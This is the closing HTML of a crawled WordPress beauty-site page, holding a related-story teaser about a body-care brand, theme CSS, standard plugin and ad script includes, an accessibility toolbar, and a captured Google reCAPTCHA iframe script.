{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69813e58912c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O2B9zu-CpIr5M778aB1LSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770077789100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>